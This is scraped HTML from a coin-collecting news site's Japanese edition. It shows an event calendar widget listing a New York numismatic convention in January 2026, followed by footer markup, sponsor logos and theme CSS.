				<div class="em-cal-day em-cal-col-1">火</div>
				<div class="em-cal-day em-cal-col-2">水</div>
				<div class="em-cal-day em-cal-col-3">木</div>
				<div class="em-cal-day em-cal-col-4">金</div>
				<div class="em-cal-day em-cal-col-5">土</div>
				<div class="em-cal-day em-cal-col-6">日</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">月</div>
				<div class="em-cal-day em-cal-col-1">火</div>
				<div class="em-cal-day em-cal-col-2">水</div>
				<div class="em-cal-day em-cal-col-3">木</div>
				<div class="em-cal-day em-cal-col-4">金</div>
				<div class="em-cal-day em-cal-col-5">土</div>
				<div class="em-cal-day em-cal-col-6">日</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventless-pre em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>2</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>3</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>4</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>5</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>6</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>7</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>8</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1767916800">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">9</a>
									</div>
											<div class="em-cal-event multiday has-start days-3" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768003200">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">10</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768089600">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">11</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1768176000">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">12</a>
									</div>
											<div class="em-cal-event multiday days-7" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1768262400">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">13</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1768348800">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">14</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1768435200">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">15</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1768521600">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">16</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768608000">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">17</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful-today em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768694400">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">18</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>19</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>20</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>21</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>22</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>23</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>24</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>25</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>26</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>27</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>28</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-233284981">
								<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2541" data-parent="em-cal-events-content-233284981">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">09</span>
					<span class="month">1月</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					09.01.2026 - 18.01.2026&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/intercontinental-new-york-barclay/">InterContinental New York Barclay</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				54th Annual NY International Numismatic Convention
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-new-york-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>																																											<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1767916800" data-parent="em-cal-events-content-233284981">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 09.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768003200" data-parent="em-cal-events-content-233284981">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 10.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768089600" data-parent="em-cal-events-content-233284981">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 11.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768176000" data-parent="em-cal-events-content-233284981">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 12.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768262400" data-parent="em-cal-events-content-233284981">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 13.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768348800" data-parent="em-cal-events-content-233284981">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 14.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768435200" data-parent="em-cal-events-content-233284981">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 15.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768521600" data-parent="em-cal-events-content-233284981">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 16.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768608000" data-parent="em-cal-events-content-233284981">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 17.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768694400" data-parent="em-cal-events-content-233284981">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 18.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>																																													</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-233284981').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-233284981">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-233284981">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="ja">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="233284981">
										<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
										<input type="hidden" name="month" value="01">
										<input type="hidden" name="year" value="2026">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-233284981">
											<input type="hidden" name="id" value="233284981">
											<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
											<input type="hidden" name="month" value="01">
											<input type="hidden" name="year" value="2026">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_696d314c6c3a6_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_696d314c6c3a6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696d314c6c3a6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>
<img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />
	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://gekkancoins.jp/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>私たちに関しては</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>フォローします</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://gekkancoins.jp/imprint/">インプリント（当サイト管理者情報）</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://gekkancoins.jp/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://gekkancoins.jp/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://gekkancoins.jp/werbemoeglichkeiten/">Werbemöglichkeiten</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://gekkancoins.jp/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696d314c762c1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
